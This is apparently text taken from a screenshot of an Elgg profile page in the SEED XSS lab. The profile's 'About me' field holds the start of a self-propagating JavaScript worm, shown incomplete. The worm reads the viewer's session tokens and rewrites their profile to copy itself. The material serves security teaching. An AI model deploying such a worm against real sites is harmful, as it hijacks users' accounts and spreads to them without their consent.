 Activity Blogs Bookmarks Files Groups More »
Samy
About me
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var content = token+ts+"&name="+userName+"&
description="+wormCode+"&
accesslevel%5Bdescription%5D=2&briefdescription=&
accesslevel%5Bbriefdescription%5D=2&location=&
accesslevel%5Blocation%5D=2&interests=&
accesslevel%5Binterests%5D=2&skills=&
accesslevel%5Bskills%5D=2&contactemail=&
accesslevel%5Bcontactemail%5D=2&phone=&
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Friends